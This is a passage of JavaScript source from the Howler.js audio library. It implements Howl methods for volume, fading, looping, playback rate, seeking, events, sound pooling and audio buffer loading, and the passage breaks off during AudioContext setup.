        // First check if this is an ID, and if not, assume it is a new volume.
        var ids = self._getSoundIds();
        var index = ids.indexOf(args[0]);
        if (index >= 0) {
          id = parseInt(args[0], 10);
        } else {
          vol = parseFloat(args[0]);
        }
      } else if (args.length >= 2) {
        vol = parseFloat(args[0]);
        id = parseInt(args[1], 10);
      }

      // Update the volume or return the current volume.
      var sound;
      if (typeof vol !== 'undefined' && vol >= 0 && vol <= 1) {
        // If the sound hasn't loaded, add it to the load queue to change volume when capable.
        if (self._state !== 'loaded'|| self._playLock) {
          self._queue.push({
            event: 'volume',
            action: function() {
              self.volume.apply(self, args);
            }
          });

          return self;
        }

        // Set the group volume.
        if (typeof id === 'undefined') {
          self._volume = vol;
        }

        // Update one or all volumes.
        id = self._getSoundIds(id);
        for (var i=0; i<id.length; i++) {
          // Get the sound.
          sound = self._soundById(id[i]);

          if (sound) {
            sound._volume = vol;

            // Stop currently running fades.
            if (!args[2]) {
              self._stopFade(id[i]);
            }

            if (self._webAudio && sound._node && !sound._muted) {
              sound._node.gain.setValueAtTime(vol, Howler.ctx.currentTime);
            } else if (sound._node && !sound._muted) {
              sound._node.volume = vol * Howler.volume();
            }

            self._emit('volume', sound._id);
          }
        }
      } else {
        sound = id ? self._soundById(id) : self._sounds[0];
        return sound ? sound._volume : 0;
      }

      return self;
    },

    /**
     * Fade a currently playing sound between two volumes (if no id is passed, all sounds will fade).
     * @param  {Number} from The value to fade from (0.0 to 1.0).
     * @param  {Number} to   The volume to fade to (0.0 to 1.0).
     * @param  {Number} len  Time in milliseconds to fade.
     * @param  {Number} id   The sound id (omit to fade all sounds).
     * @return {Howl}
     */
    fade: function(from, to, len, id) {
      var self = this;

      // If the sound hasn't loaded, add it to the load queue to fade when capable.
      if (self._state !== 'loaded' || self._playLock) {
        self._queue.push({
          event: 'fade',
          action: function() {
            self.fade(from, to, len, id);
          }
        });

        return self;
      }

      // Make sure the to/from/len values are numbers.
      from = Math.min(Math.max(0, parseFloat(from)), 1);
      to = Math.min(Math.max(0, parseFloat(to)), 1);
      len = parseFloat(len);

      // Set the volume to the start position.
      self.volume(from, id);

      // Fade the volume of one or all sounds.
      var ids = self._getSoundIds(id);
      for (var i=0; i<ids.length; i++) {
        // Get the sound.
        var sound = self._soundById(ids[i]);

        // Create a linear fade or fall back to timeouts with HTML5 Audio.
        if (sound) {
          // Stop the previous fade if no sprite is being used (otherwise, volume handles this).
          if (!id) {
            self._stopFade(ids[i]);
          }

          // If we are using Web Audio, let the native methods do the actual fade.
          if (self._webAudio && !sound._muted) {
            var currentTime = Howler.ctx.currentTime;
            var end = currentTime + (len / 1000);
            sound._volume = from;
            sound._node.gain.setValueAtTime(from, currentTime);
            sound._node.gain.linearRampToValueAtTime(to, end);
          }

          self._startFadeInterval(sound, from, to, len, ids[i], typeof id === 'undefined');
        }
      }

      return self;
    },

    /**
     * Starts the internal interval to fade a sound.
     * @param  {Object} sound Reference to sound to fade.
     * @param  {Number} from The value to fade from (0.0 to 1.0).
     * @param  {Number} to   The volume to fade to (0.0 to 1.0).
     * @param  {Number} len  Time in milliseconds to fade.
     * @param  {Number} id   The sound id to fade.
     * @param  {Boolean} isGroup   If true, set the volume on the group.
     */
    _startFadeInterval: function(sound, from, to, len, id, isGroup) {
      var self = this;
      var vol = from;
      var diff = to - from;
      var steps = Math.abs(diff / 0.01);
      var stepLen = Math.max(4, (steps > 0) ? len / steps : len);
      var lastTick = Date.now();

      // Store the value being faded to.
      sound._fadeTo = to;

      // Update the volume value on each interval tick.
      sound._interval = setInterval(function() {
        // Update the volume based on the time since the last tick.
        var tick = (Date.now() - lastTick) / len;
        lastTick = Date.now();
        vol += diff * tick;

        // Round to within 2 decimal points.
        vol = Math.round(vol * 100) / 100;

        // Make sure the volume is in the right bounds.
        if (diff < 0) {
          vol = Math.max(to, vol);
        } else {
          vol = Math.min(to, vol);
        }

        // Change the volume.
        if (self._webAudio) {
          sound._volume = vol;
        } else {
          self.volume(vol, sound._id, true);
        }

        // Set the group's volume.
        if (isGroup) {
          self._volume = vol;
        }

        // When the fade is complete, stop it and fire event.
        if ((to < from && vol <= to) || (to > from && vol >= to)) {
          clearInterval(sound._interval);
          sound._interval = null;
          sound._fadeTo = null;
          self.volume(to, sound._id);
          self._emit('fade', sound._id);
        }
      }, stepLen);
    },

    /**
     * Internal method that stops the currently playing fade when
     * a new fade starts, volume is changed or the sound is stopped.
     * @param  {Number} id The sound id.
     * @return {Howl}
     */
    _stopFade: function(id) {
      var self = this;
      var sound = self._soundById(id);

      if (sound && sound._interval) {
        if (self._webAudio) {
          sound._node.gain.cancelScheduledValues(Howler.ctx.currentTime);
        }

        clearInterval(sound._interval);
        sound._interval = null;
        self.volume(sound._fadeTo, id);
        sound._fadeTo = null;
        self._emit('fade', id);
      }

      return self;
    },

    /**
     * Get/set the loop parameter on a sound. This method can optionally take 0, 1 or 2 arguments.
     *   loop() -> Returns the group's loop value.
     *   loop(id) -> Returns the sound id's loop value.
     *   loop(loop) -> Sets the loop value for all sounds in this Howl group.
     *   loop(loop, id) -> Sets the loop value of passed sound id.
     * @return {Howl/Boolean} Returns self or current loop value.
     */
    loop: function() {
      var self = this;
      var args = arguments;
      var loop, id, sound;

      // Determine the values for loop and id.
      if (args.length === 0) {
        // Return the grou's loop value.
        return self._loop;
      } else if (args.length === 1) {
        if (typeof args[0] === 'boolean') {
          loop = args[0];
          self._loop = loop;
        } else {
          // Return this sound's loop value.
          sound = self._soundById(parseInt(args[0], 10));
          return sound ? sound._loop : false;
        }
      } else if (args.length === 2) {
        loop = args[0];
        id = parseInt(args[1], 10);
      }

      // If no id is passed, get all ID's to be looped.
      var ids = self._getSoundIds(id);
      for (var i=0; i<ids.length; i++) {
        sound = self._soundById(ids[i]);

        if (sound) {
          sound._loop = loop;
          if (self._webAudio && sound._node && sound._node.bufferSource) {
            sound._node.bufferSource.loop = loop;
            if (loop) {
              sound._node.bufferSource.loopStart = sound._start || 0;
              sound._node.bufferSource.loopEnd = sound._stop;

              // If playing, restart playback to ensure looping updates.
              if (self.playing(ids[i])) {
                self.pause(ids[i], true);
                self.play(ids[i], true);
              }
            }
          }
        }
      }

      return self;
    },

    /**
     * Get/set the playback rate of a sound. This method can optionally take 0, 1 or 2 arguments.
     *   rate() -> Returns the first sound node's current playback rate.
     *   rate(id) -> Returns the sound id's current playback rate.
     *   rate(rate) -> Sets the playback rate of all sounds in this Howl group.
     *   rate(rate, id) -> Sets the playback rate of passed sound id.
     * @return {Howl/Number} Returns self or the current playback rate.
     */
    rate: function() {
      var self = this;
      var args = arguments;
      var rate, id;

      // Determine the values based on arguments.
      if (args.length === 0) {
        // We will simply return the current rate of the first node.
        id = self._sounds[0]._id;
      } else if (args.length === 1) {
        // First check if this is an ID, and if not, assume it is a new rate value.
        var ids = self._getSoundIds();
        var index = ids.indexOf(args[0]);
        if (index >= 0) {
          id = parseInt(args[0], 10);
        } else {
          rate = parseFloat(args[0]);
        }
      } else if (args.length === 2) {
        rate = parseFloat(args[0]);
        id = parseInt(args[1], 10);
      }

      // Update the playback rate or return the current value.
      var sound;
      if (typeof rate === 'number') {
        // If the sound hasn't loaded, add it to the load queue to change playback rate when capable.
        if (self._state !== 'loaded' || self._playLock) {
          self._queue.push({
            event: 'rate',
            action: function() {
              self.rate.apply(self, args);
            }
          });

          return self;
        }

        // Set the group rate.
        if (typeof id === 'undefined') {
          self._rate = rate;
        }

        // Update one or all volumes.
        id = self._getSoundIds(id);
        for (var i=0; i<id.length; i++) {
          // Get the sound.
          sound = self._soundById(id[i]);

          if (sound) {
            // Keep track of our position when the rate changed and update the playback
            // start position so we can properly adjust the seek position for time elapsed.
            if (self.playing(id[i])) {
              sound._rateSeek = self.seek(id[i]);
              sound._playStart = self._webAudio ? Howler.ctx.currentTime : sound._playStart;
            }
            sound._rate = rate;

            // Change the playback rate.
            if (self._webAudio && sound._node && sound._node.bufferSource) {
              sound._node.bufferSource.playbackRate.setValueAtTime(rate, Howler.ctx.currentTime);
            } else if (sound._node) {
              sound._node.playbackRate = rate;
            }

            // Reset the timers.
            var seek = self.seek(id[i]);
            var duration = ((self._sprite[sound._sprite][0] + self._sprite[sound._sprite][1]) / 1000) - seek;
            var timeout = (duration * 1000) / Math.abs(sound._rate);

            // Start a new end timer if sound is already playing.
            if (self._endTimers[id[i]] || !sound._paused) {
              self._clearTimer(id[i]);
              self._endTimers[id[i]] = setTimeout(self._ended.bind(self, sound), timeout);
            }

            self._emit('rate', sound._id);
          }
        }
      } else {
        sound = self._soundById(id);
        return sound ? sound._rate : self._rate;
      }

      return self;
    },

    /**
     * Get/set the seek position of a sound. This method can optionally take 0, 1 or 2 arguments.
     *   seek() -> Returns the first sound node's current seek position.
     *   seek(id) -> Returns the sound id's current seek position.
     *   seek(seek) -> Sets the seek position of the first sound node.
     *   seek(seek, id) -> Sets the seek position of passed sound id.
     * @return {Howl/Number} Returns self or the current seek position.
     */
    seek: function() {
      var self = this;
      var args = arguments;
      var seek, id;

      // Determine the values based on arguments.
      if (args.length === 0) {
        // We will simply return the current position of the first node.
        if (self._sounds.length) {
          id = self._sounds[0]._id;
        }
      } else if (args.length === 1) {
        // First check if this is an ID, and if not, assume it is a new seek position.
        var ids = self._getSoundIds();
        var index = ids.indexOf(args[0]);
        if (index >= 0) {
          id = parseInt(args[0], 10);
        } else if (self._sounds.length) {
          id = self._sounds[0]._id;
          seek = parseFloat(args[0]);
        }
      } else if (args.length === 2) {
        seek = parseFloat(args[0]);
        id = parseInt(args[1], 10);
      }

      // If there is no ID, bail out.
      if (typeof id === 'undefined') {
        return 0;
      }

      // If the sound hasn't loaded, add it to the load queue to seek when capable.
      if (typeof seek === 'number' && (self._state !== 'loaded' || self._playLock)) {
        self._queue.push({
          event: 'seek',
          action: function() {
            self.seek.apply(self, args);
          }
        });

        return self;
      }

      // Get the sound.
      var sound = self._soundById(id);

      if (sound) {
        if (typeof seek === 'number' && seek >= 0) {
          // Pause the sound and update position for restarting playback.
          var playing = self.playing(id);
          if (playing) {
            self.pause(id, true);
          }

          // Move the position of the track and cancel timer.
          sound._seek = seek;
          sound._ended = false;
          self._clearTimer(id);

          // Update the seek position for HTML5 Audio.
          if (!self._webAudio && sound._node && !isNaN(sound._node.duration)) {
            sound._node.currentTime = seek;
          }

          // Seek and emit when ready.
          var seekAndEmit = function() {
            // Restart the playback if the sound was playing.
            if (playing) {
              self.play(id, true);
            }

            self._emit('seek', id);
          };

          // Wait for the play lock to be unset before emitting (HTML5 Audio).
          if (playing && !self._webAudio) {
            var emitSeek = function() {
              if (!self._playLock) {
                seekAndEmit();
              } else {
                setTimeout(emitSeek, 0);
              }
            };
            setTimeout(emitSeek, 0);
          } else {
            seekAndEmit();
          }
        } else {
          if (self._webAudio) {
            var realTime = self.playing(id) ? Howler.ctx.currentTime - sound._playStart : 0;
            var rateSeek = sound._rateSeek ? sound._rateSeek - sound._seek : 0;
            return sound._seek + (rateSeek + realTime * Math.abs(sound._rate));
          } else {
            return sound._node.currentTime;
          }
        }
      }

      return self;
    },

    /**
     * Check if a specific sound is currently playing or not (if id is provided), or check if at least one of the sounds in the group is playing or not.
     * @param  {Number}  id The sound id to check. If none is passed, the whole sound group is checked.
     * @return {Boolean} True if playing and false if not.
     */
    playing: function(id) {
      var self = this;

      // Check the passed sound ID (if any).
      if (typeof id === 'number') {
        var sound = self._soundById(id);
        return sound ? !sound._paused : false;
      }

      // Otherwise, loop through all sounds and check if any are playing.
      for (var i=0; i<self._sounds.length; i++) {
        if (!self._sounds[i]._paused) {
          return true;
        }
      }

      return false;
    },

    /**
     * Get the duration of this sound. Passing a sound id will return the sprite duration.
     * @param  {Number} id The sound id to check. If none is passed, return full source duration.
     * @return {Number} Audio duration in seconds.
     */
    duration: function(id) {
      var self = this;
      var duration = self._duration;

      // If we pass an ID, get the sound and return the sprite length.
      var sound = self._soundById(id);
      if (sound) {
        duration = self._sprite[sound._sprite][1] / 1000;
      }

      return duration;
    },

    /**
     * Returns the current loaded state of this Howl.
     * @return {String} 'unloaded', 'loading', 'loaded'
     */
    state: function() {
      return this._state;
    },

    /**
     * Unload and destroy the current Howl object.
     * This will immediately stop all sound instances attached to this group.
     */
    unload: function() {
      var self = this;

      // Stop playing any active sounds.
      var sounds = self._sounds;
      for (var i=0; i<sounds.length; i++) {
        // Stop the sound if it is currently playing.
        if (!sounds[i]._paused) {
          self.stop(sounds[i]._id);
        }

        // Remove the source or disconnect.
        if (!self._webAudio) {
          // Set the source to 0-second silence to stop any downloading (except in IE).
          self._clearSound(sounds[i]._node);

          // Remove any event listeners.
          sounds[i]._node.removeEventListener('error', sounds[i]._errorFn, false);
          sounds[i]._node.removeEventListener(Howler._canPlayEvent, sounds[i]._loadFn, false);
          sounds[i]._node.removeEventListener('ended', sounds[i]._endFn, false);

          // Release the Audio object back to the pool.
          Howler._releaseHtml5Audio(sounds[i]._node);
        }

        // Empty out all of the nodes.
        delete sounds[i]._node;

        // Make sure all timers are cleared out.
        self._clearTimer(sounds[i]._id);
      }

      // Remove the references in the global Howler object.
      var index = Howler._howls.indexOf(self);
      if (index >= 0) {
        Howler._howls.splice(index, 1);
      }

      // Delete this sound from the cache (if no other Howl is using it).
      var remCache = true;
      for (i=0; i<Howler._howls.length; i++) {
        if (Howler._howls[i]._src === self._src || self._src.indexOf(Howler._howls[i]._src) >= 0) {
          remCache = false;
          break;
        }
      }

      if (cache && remCache) {
        delete cache[self._src];
      }

      // Clear global errors.
      Howler.noAudio = false;

      // Clear out `self`.
      self._state = 'unloaded';
      self._sounds = [];
      self = null;

      return null;
    },

    /**
     * Listen to a custom event.
     * @param  {String}   event Event name.
     * @param  {Function} fn    Listener to call.
     * @param  {Number}   id    (optional) Only listen to events for this sound.
     * @param  {Number}   once  (INTERNAL) Marks event to fire only once.
     * @return {Howl}
     */
    on: function(event, fn, id, once) {
      var self = this;
      var events = self['_on' + event];

      if (typeof fn === 'function') {
        events.push(once ? {id: id, fn: fn, once: once} : {id: id, fn: fn});
      }

      return self;
    },

    /**
     * Remove a custom event. Call without parameters to remove all events.
     * @param  {String}   event Event name.
     * @param  {Function} fn    Listener to remove. Leave empty to remove all.
     * @param  {Number}   id    (optional) Only remove events for this sound.
     * @return {Howl}
     */
    off: function(event, fn, id) {
      var self = this;
      var events = self['_on' + event];
      var i = 0;

      // Allow passing just an event and ID.
      if (typeof fn === 'number') {
        id = fn;
        fn = null;
      }

      if (fn || id) {
        // Loop through event store and remove the passed function.
        for (i=0; i<events.length; i++) {
          var isId = (id === events[i].id);
          if (fn === events[i].fn && isId || !fn && isId) {
            events.splice(i, 1);
            break;
          }
        }
      } else if (event) {
        // Clear out all events of this type.
        self['_on' + event] = [];
      } else {
        // Clear out all events of every type.
        var keys = Object.keys(self);
        for (i=0; i<keys.length; i++) {
          if ((keys[i].indexOf('_on') === 0) && Array.isArray(self[keys[i]])) {
            self[keys[i]] = [];
          }
        }
      }

      return self;
    },

    /**
     * Listen to a custom event and remove it once fired.
     * @param  {String}   event Event name.
     * @param  {Function} fn    Listener to call.
     * @param  {Number}   id    (optional) Only listen to events for this sound.
     * @return {Howl}
     */
    once: function(event, fn, id) {
      var self = this;

      // Setup the event listener.
      self.on(event, fn, id, 1);

      return self;
    },

    /**
     * Emit all events of a specific type and pass the sound id.
     * @param  {String} event Event name.
     * @param  {Number} id    Sound ID.
     * @param  {Number} msg   Message to go with event.
     * @return {Howl}
     */
    _emit: function(event, id, msg) {
      var self = this;
      var events = self['_on' + event];

      // Loop through event store and fire all functions.
      for (var i=events.length-1; i>=0; i--) {
        // Only fire the listener if the correct ID is used.
        if (!events[i].id || events[i].id === id || event === 'load') {
          setTimeout(function(fn) {
            fn.call(this, id, msg);
          }.bind(self, events[i].fn), 0);

          // If this event was setup with `once`, remove it.
          if (events[i].once) {
            self.off(event, events[i].fn, events[i].id);
          }
        }
      }

      // Pass the event type into load queue so that it can continue stepping.
      self._loadQueue(event);

      return self;
    },

    /**
     * Queue of actions initiated before the sound has loaded.
     * These will be called in sequence, with the next only firing
     * after the previous has finished executing (even if async like play).
     * @return {Howl}
     */
    _loadQueue: function(event) {
      var self = this;

      if (self._queue.length > 0) {
        var task = self._queue[0];

        // Remove this task if a matching event was passed.
        if (task.event === event) {
          self._queue.shift();
          self._loadQueue();
        }

        // Run the task if no event type is passed.
        if (!event) {
          task.action();
        }
      }

      return self;
    },

    /**
     * Fired when playback ends at the end of the duration.
     * @param  {Sound} sound The sound object to work with.
     * @return {Howl}
     */
    _ended: function(sound) {
      var self = this;
      var sprite = sound._sprite;

      // If we are using IE and there was network latency we may be clipping
      // audio before it completes playing. Lets check the node to make sure it
      // believes it has completed, before ending the playback.
      if (!self._webAudio && sound._node && !sound._node.paused && !sound._node.ended && sound._node.currentTime < sound._stop) {
        setTimeout(self._ended.bind(self, sound), 100);
        return self;
      }

      // Should this sound loop?
      var loop = !!(sound._loop || self._sprite[sprite][2]);

      // Fire the ended event.
      self._emit('end', sound._id);

      // Restart the playback for HTML5 Audio loop.
      if (!self._webAudio && loop) {
        self.stop(sound._id, true).play(sound._id);
      }

      // Restart this timer if on a Web Audio loop.
      if (self._webAudio && loop) {
        self._emit('play', sound._id);
        sound._seek = sound._start || 0;
        sound._rateSeek = 0;
        sound._playStart = Howler.ctx.currentTime;

        var timeout = ((sound._stop - sound._start) * 1000) / Math.abs(sound._rate);
        self._endTimers[sound._id] = setTimeout(self._ended.bind(self, sound), timeout);
      }

      // Mark the node as paused.
      if (self._webAudio && !loop) {
        sound._paused = true;
        sound._ended = true;
        sound._seek = sound._start || 0;
        sound._rateSeek = 0;
        self._clearTimer(sound._id);

        // Clean up the buffer source.
        self._cleanBuffer(sound._node);

        // Attempt to auto-suspend AudioContext if no sounds are still playing.
        Howler._autoSuspend();
      }

      // When using a sprite, end the track.
      if (!self._webAudio && !loop) {
        self.stop(sound._id, true);
      }

      return self;
    },

    /**
     * Clear the end timer for a sound playback.
     * @param  {Number} id The sound ID.
     * @return {Howl}
     */
    _clearTimer: function(id) {
      var self = this;

      if (self._endTimers[id]) {
        // Clear the timeout or remove the ended listener.
        if (typeof self._endTimers[id] !== 'function') {
          clearTimeout(self._endTimers[id]);
        } else {
          var sound = self._soundById(id);
          if (sound && sound._node) {
            sound._node.removeEventListener('ended', self._endTimers[id], false);
          }
        }

        delete self._endTimers[id];
      }

      return self;
    },

    /**
     * Return the sound identified by this ID, or return null.
     * @param  {Number} id Sound ID
     * @return {Object}    Sound object or null.
     */
    _soundById: function(id) {
      var self = this;

      // Loop through all sounds and find the one with this ID.
      for (var i=0; i<self._sounds.length; i++) {
        if (id === self._sounds[i]._id) {
          return self._sounds[i];
        }
      }

      return null;
    },

    /**
     * Return an inactive sound from the pool or create a new one.
     * @return {Sound} Sound playback object.
     */
    _inactiveSound: function() {
      var self = this;

      self._drain();

      // Find the first inactive node to recycle.
      for (var i=0; i<self._sounds.length; i++) {
        if (self._sounds[i]._ended) {
          return self._sounds[i].reset();
        }
      }

      // If no inactive node was found, create a new one.
      return new Sound(self);
    },

    /**
     * Drain excess inactive sounds from the pool.
     */
    _drain: function() {
      var self = this;
      var limit = self._pool;
      var cnt = 0;
      var i = 0;

      // If there are less sounds than the max pool size, we are done.
      if (self._sounds.length < limit) {
        return;
      }

      // Count the number of inactive sounds.
      for (i=0; i<self._sounds.length; i++) {
        if (self._sounds[i]._ended) {
          cnt++;
        }
      }

      // Remove excess inactive sounds, going in reverse order.
      for (i=self._sounds.length - 1; i>=0; i--) {
        if (cnt <= limit) {
          return;
        }

        if (self._sounds[i]._ended) {
          // Disconnect the audio source when using Web Audio.
          if (self._webAudio && self._sounds[i]._node) {
            self._sounds[i]._node.disconnect(0);
          }

          // Remove sounds until we have the pool size.
          self._sounds.splice(i, 1);
          cnt--;
        }
      }
    },

    /**
     * Get all ID's from the sounds pool.
     * @param  {Number} id Only return one ID if one is passed.
     * @return {Array}    Array of IDs.
     */
    _getSoundIds: function(id) {
      var self = this;

      if (typeof id === 'undefined') {
        var ids = [];
        for (var i=0; i<self._sounds.length; i++) {
          ids.push(self._sounds[i]._id);
        }

        return ids;
      } else {
        return [id];
      }
    },

    /**
     * Load the sound back into the buffer source.
     * @param  {Sound} sound The sound object to work with.
     * @return {Howl}
     */
    _refreshBuffer: function(sound) {
      var self = this;

      // Setup the buffer source for playback.
      sound._node.bufferSource = Howler.ctx.createBufferSource();
      sound._node.bufferSource.buffer = cache[self._src];

      // Connect to the correct node.
      if (sound._panner) {
        sound._node.bufferSource.connect(sound._panner);
      } else {
        sound._node.bufferSource.connect(sound._node);
      }

      // Setup looping and playback rate.
      sound._node.bufferSource.loop = sound._loop;
      if (sound._loop) {
        sound._node.bufferSource.loopStart = sound._start || 0;
        sound._node.bufferSource.loopEnd = sound._stop || 0;
      }
      sound._node.bufferSource.playbackRate.setValueAtTime(sound._rate, Howler.ctx.currentTime);

      return self;
    },

    /**
     * Prevent memory leaks by cleaning up the buffer source after playback.
     * @param  {Object} node Sound's audio node containing the buffer source.
     * @return {Howl}
     */
    _cleanBuffer: function(node) {
      var self = this;
      var isIOS = Howler._navigator && Howler._navigator.vendor.indexOf('Apple') >= 0;

      if (Howler._scratchBuffer && node.bufferSource) {
        node.bufferSource.onended = null;
        node.bufferSource.disconnect(0);
        if (isIOS) {
          try { node.bufferSource.buffer = Howler._scratchBuffer; } catch(e) {}
        }
      }
      node.bufferSource = null;

      return self;
    },

    /**
     * Set the source to a 0-second silence to stop any downloading (except in IE).
     * @param  {Object} node Audio node to clear.
     */
    _clearSound: function(node) {
      var checkIE = /MSIE |Trident\//.test(Howler._navigator && Howler._navigator.userAgent);
      if (!checkIE) {
        node.src = '[data-uri]';
      }
    }
  };

  /** Single Sound Methods **/
  /***************************************************************************/

  /**
   * Setup the sound object, which each node attached to a Howl group is contained in.
   * @param {Object} howl The Howl parent group.
   */
  var Sound = function(howl) {
    this._parent = howl;
    this.init();
  };
  Sound.prototype = {
    /**
     * Initialize a new Sound object.
     * @return {Sound}
     */
    init: function() {
      var self = this;
      var parent = self._parent;

      // Setup the default parameters.
      self._muted = parent._muted;
      self._loop = parent._loop;
      self._volume = parent._volume;
      self._rate = parent._rate;
      self._seek = 0;
      self._paused = true;
      self._ended = true;
      self._sprite = '__default';

      // Generate a unique ID for this sound.
      self._id = ++Howler._counter;

      // Add itself to the parent's pool.
      parent._sounds.push(self);

      // Create the new node.
      self.create();

      return self;
    },

    /**
     * Create and setup a new sound object, whether HTML5 Audio or Web Audio.
     * @return {Sound}
     */
    create: function() {
      var self = this;
      var parent = self._parent;
      var volume = (Howler._muted || self._muted || self._parent._muted) ? 0 : self._volume;

      if (parent._webAudio) {
        // Create the gain node for controlling volume (the source will connect to this).
        self._node = (typeof Howler.ctx.createGain === 'undefined') ? Howler.ctx.createGainNode() : Howler.ctx.createGain();
        self._node.gain.setValueAtTime(volume, Howler.ctx.currentTime);
        self._node.paused = true;
        self._node.connect(Howler.masterGain);
      } else if (!Howler.noAudio) {
        // Get an unlocked Audio object from the pool.
        self._node = Howler._obtainHtml5Audio();

        // Listen for errors (http://dev.w3.org/html5/spec-author-view/spec.html#mediaerror).
        self._errorFn = self._errorListener.bind(self);
        self._node.addEventListener('error', self._errorFn, false);

        // Listen for 'canplaythrough' event to let us know the sound is ready.
        self._loadFn = self._loadListener.bind(self);
        self._node.addEventListener(Howler._canPlayEvent, self._loadFn, false);

        // Listen for the 'ended' event on the sound to account for edge-case where
        // a finite sound has a duration of Infinity.
        self._endFn = self._endListener.bind(self);
        self._node.addEventListener('ended', self._endFn, false);

        // Setup the new audio node.
        self._node.src = parent._src;
        self._node.preload = parent._preload === true ? 'auto' : parent._preload;
        self._node.volume = volume * Howler.volume();

        // Begin loading the source.
        self._node.load();
      }

      return self;
    },

    /**
     * Reset the parameters of this sound to the original state (for recycle).
     * @return {Sound}
     */
    reset: function() {
      var self = this;
      var parent = self._parent;

      // Reset all of the parameters of this sound.
      self._muted = parent._muted;
      self._loop = parent._loop;
      self._volume = parent._volume;
      self._rate = parent._rate;
      self._seek = 0;
      self._rateSeek = 0;
      self._paused = true;
      self._ended = true;
      self._sprite = '__default';

      // Generate a new ID so that it isn't confused with the previous sound.
      self._id = ++Howler._counter;

      return self;
    },

    /**
     * HTML5 Audio error listener callback.
     */
    _errorListener: function() {
      var self = this;

      // Fire an error event and pass back the code.
      self._parent._emit('loaderror', self._id, self._node.error ? self._node.error.code : 0);

      // Clear the event listener.
      self._node.removeEventListener('error', self._errorFn, false);
    },

    /**
     * HTML5 Audio canplaythrough listener callback.
     */
    _loadListener: function() {
      var self = this;
      var parent = self._parent;

      // Round up the duration to account for the lower precision in HTML5 Audio.
      parent._duration = Math.ceil(self._node.duration * 10) / 10;

      // Setup a sprite if none is defined.
      if (Object.keys(parent._sprite).length === 0) {
        parent._sprite = {__default: [0, parent._duration * 1000]};
      }

      if (parent._state !== 'loaded') {
        parent._state = 'loaded';
        parent._emit('load');
        parent._loadQueue();
      }

      // Clear the event listener.
      self._node.removeEventListener(Howler._canPlayEvent, self._loadFn, false);
    },

    /**
     * HTML5 Audio ended listener callback.
     */
    _endListener: function() {
      var self = this;
      var parent = self._parent;

      // Only handle the `ended`` event if the duration is Infinity.
      if (parent._duration === Infinity) {
        // Update the parent duration to match the real audio duration.
        // Round up the duration to account for the lower precision in HTML5 Audio.
        parent._duration = Math.ceil(self._node.duration * 10) / 10;

        // Update the sprite that corresponds to the real duration.
        if (parent._sprite.__default[1] === Infinity) {
          parent._sprite.__default[1] = parent._duration * 1000;
        }

        // Run the regular ended method.
        parent._ended(self);
      }

      // Clear the event listener since the duration is now correct.
      self._node.removeEventListener('ended', self._endFn, false);
    }
  };

  /** Helper Methods **/
  /***************************************************************************/

  var cache = {};

  /**
   * Buffer a sound from URL, Data URI or cache and decode to audio source (Web Audio API).
   * @param  {Howl} self
   */
  var loadBuffer = function(self) {
    var url = self._src;

    // Check if the buffer has already been cached and use it instead.
    if (cache[url]) {
      // Set the duration from the cache.
      self._duration = cache[url].duration;

      // Load the sound into this Howl.
      loadSound(self);

      return;
    }

    if (/^data:[^;]+;base64,/.test(url)) {
      // Decode the base64 data URI without XHR, since some browsers don't support it.
      var data = atob(url.split(',')[1]);
      var dataView = new Uint8Array(data.length);
      for (var i=0; i<data.length; ++i) {
        dataView[i] = data.charCodeAt(i);
      }

      decodeAudioData(dataView.buffer, self);
    } else {
      // Load the buffer from the URL.
      var xhr = new XMLHttpRequest();
      xhr.open(self._xhr.method, url, true);
      xhr.withCredentials = self._xhr.withCredentials;
      xhr.responseType = 'arraybuffer';

      // Apply any custom headers to the request.
      if (self._xhr.headers) {
        Object.keys(self._xhr.headers).forEach(function(key) {
          xhr.setRequestHeader(key, self._xhr.headers[key]);
        });
      }

      xhr.onload = function() {
        // Make sure we get a successful response back.
        var code = (xhr.status + '')[0];
        if (code !== '0' && code !== '2' && code !== '3') {
          self._emit('loaderror', null, 'Failed loading audio file with status: ' + xhr.status + '.');
          return;
        }

        decodeAudioData(xhr.response, self);
      };
      xhr.onerror = function() {
        // If there is an error, switch to HTML5 Audio.
        if (self._webAudio) {
          self._html5 = true;
          self._webAudio = false;
          self._sounds = [];
          delete cache[url];
          self.load();
        }
      };
      safeXhrSend(xhr);
    }
  };

  /**
   * Send the XHR request wrapped in a try/catch.
   * @param  {Object} xhr XHR to send.
   */
  var safeXhrSend = function(xhr) {
    try {
      xhr.send();
    } catch (e) {
      xhr.onerror();
    }
  };

  /**
   * Decode audio data from an array buffer.
   * @param  {ArrayBuffer} arraybuffer The audio data.
   * @param  {Howl}        self
   */
  var decodeAudioData = function(arraybuffer, self) {
    // Fire a load error if something broke.
    var error = function() {
      self._emit('loaderror', null, 'Decoding audio data failed.');
    };

    // Load the sound on success.
    var success = function(buffer) {
      if (buffer && self._sounds.length > 0) {
        cache[self._src] = buffer;
        loadSound(self, buffer);
      } else {
        error();
      }
    };

    // Decode the buffer into an audio source.
    if (typeof Promise !== 'undefined' && Howler.ctx.decodeAudioData.length === 1) {
      Howler.ctx.decodeAudioData(arraybuffer).then(success).catch(error);
    } else {
      Howler.ctx.decodeAudioData(arraybuffer, success, error);
    }
  }

  /**
   * Sound is now loaded, so finish setting everything up and fire the loaded event.
   * @param  {Howl} self
   * @param  {Object} buffer The decoded buffer sound source.
   */
  var loadSound = function(self, buffer) {
    // Set the duration.
    if (buffer && !self._duration) {
      self._duration = buffer.duration;
    }

    // Setup a sprite if none is defined.
    if (Object.keys(self._sprite).length === 0) {
      self._sprite = {__default: [0, self._duration * 1000]};
    }

    // Fire the loaded event.
    if (self._state !== 'loaded') {
      self._state = 'loaded';
      self._emit('load');
      self._loadQueue();
    }
  };

  /**
   * Setup the audio context when available, or switch to HTML5 Audio mode.
   */
  var setupAudioContext = function() {
    // If we have already detected that Web Audio isn't supported, don't run this step again.
    if (!Howler.usingWebAudio) {
      return;
    }

    // Check if we are using Web Audio and setup the AudioContext if we are.
    try {
      if (typeof AudioContext !== 'undefined') {
        Howler.ctx = new AudioContext();
      } else if (typeof webkitAudioContext !== 'undefined') {
        Howler.ctx = new webkitAudioContext();
      } else {
        Howler.usingWebAudio = false;
      }
    } catch(e) {
      Howler.usingWebAudio = false;
    }

    // If the audio context creation still failed, set using web audio to false.
    if (!Howler.ctx) {
      Howler.usingWebAudio = false;
    }

    // Check if a webview is being used on iOS8 or earlier (rather than the browser).
    // If it is, disable Web Audio as it causes crashing.
    var iOS = (/iP(hone|od|ad)/.test(Howler._navigator && Howler._navigator.platform));
    var appVersion = Howler._navigator && Howler._navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);
    var version = appVersion ? parseInt(appVersion[1], 10) : null;
